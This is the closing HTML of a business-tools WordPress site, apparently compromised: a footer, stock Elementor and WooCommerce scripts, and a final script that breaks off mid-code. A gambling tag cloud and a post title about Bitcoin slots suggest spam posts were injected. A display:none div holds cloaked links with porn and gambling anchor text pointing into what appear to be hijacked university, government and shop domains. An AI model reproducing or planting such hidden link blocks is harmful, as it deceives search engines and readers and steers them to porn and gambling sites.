		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768943445" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5e4de05db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8432,"title":"Jogos%20de%20ca%C3%A7a-n%C3%ADqueis%20de%20bitcoin%20gr%C3%A1tis%20casa%20da%20divers%C3%A3o%2C%20jogos%20de%20ca%C3%A7a-n%C3%ADqueis%20bitcoin%20sultanplay%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"2c9fbb6612","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 